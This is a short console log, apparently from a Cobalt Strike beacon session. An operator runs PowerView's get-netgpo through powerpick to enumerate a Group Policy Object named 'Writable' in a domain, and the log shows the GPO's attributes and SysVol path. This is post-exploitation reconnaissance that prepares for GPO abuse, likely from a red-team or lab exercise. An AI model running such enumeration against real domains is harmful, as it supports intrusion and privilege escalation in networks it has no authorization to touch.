 beacon> powerpick get-netgpo | ?{$_.name -eq "{9EB9B739-8030-460A-B03C-0066B2D223A5}"}
[*] Tasked beacon to run: get-netgpo | ?{$_.name -eq "{9EB9B739-8030-460A-B03C-0066B2D223A5}"} (unmanaged)
[+] host called home, sent: 134777 bytes
[+] received output:
usncreated : 29421
displayname : Writable
gpcmachineextensionnames : [{00000000-0000-0000-0000-000000000000}{3BAE7E51-E3F4-41D0-853D-9BB9FD47
605F}][{7150F9BF-48AD-4DA4-A49C-29EF4A8369BA}{3BAE7E51-E3F4-41D0-853D-9B
B9FD47605F}]
whenchanged : 5/1/2023 6:34:51 PM
objectclass : {top, container, groupPolicyContainer}
gpcfunctionalityversion : 2
showinadvancedviewonly : True
usnchanged : 64994
dscorepropagationdata : {4/14/2023 2:36:39 AM, 4/14/2023 2:36:23 AM, 1/29/2023 12:25:26 AM,
1/1/1601 12:00:00 AM}
name : {9EB9B739-8030-460A-B03C-0066B2D223A5}
flags : 0
cn : {9EB9B739-8030-460A-B03C-0066B2D223A5}
gpcfilesyspath : \\prod.raven-med.local\SysVol\prod.raven-med.local\Policies\{9EB9B739-80
30-460A-B03C-0066B2D223A5}
distinguishedname : CN={9EB9B739-8030-460A-B03C-0066B2D223A5},CN=Policies,CN=System,DC=prod,
DC=raven-med,DC=local
whencreated : 1/29/2023 12:23:14 AM
versionnumber : 4
instancetype : 4
objectguid : 7a4f2ea1-5112-4a11-bbeb-a874ec6fa77f
objectcategory : CN=Group-Policy-Container,CN=Schema,CN=Configuration,DC=raven-med,DC=loc
al